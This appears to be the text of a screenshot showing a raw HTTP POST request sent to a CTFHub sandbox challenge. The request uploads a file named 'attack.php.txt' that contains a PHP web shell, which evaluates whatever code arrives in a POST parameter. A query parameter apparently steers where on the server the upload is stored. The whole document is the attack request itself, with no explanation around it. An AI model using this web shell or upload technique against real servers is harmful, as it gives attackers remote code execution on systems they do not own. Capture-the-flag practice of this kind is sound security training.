 1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Origin: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP6QOkACIAbCmngDh
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge-da6ac83017a95382.sandbox.ctfhub.com:10800/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17c4aaf87c57-0d13219104b947-b7a1a38-384000-17c4aaf87c6d06
15 Connection: close
16
17 ------WebKitFormBoundaryP6QOkACIAbCmngDh
18 Content-Disposition: form-data; name="file"; filename="attack.php.txt"
19 Content-Type: text/plain
20
21 <?php
22 phpinfo(); @eval($_POST["dz"]);
23 ?>
24 ------WebKitFormBoundaryP6QOkACIAbCmngDh
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 ------WebKitFormBoundaryP6QOkACIAbCmngDh--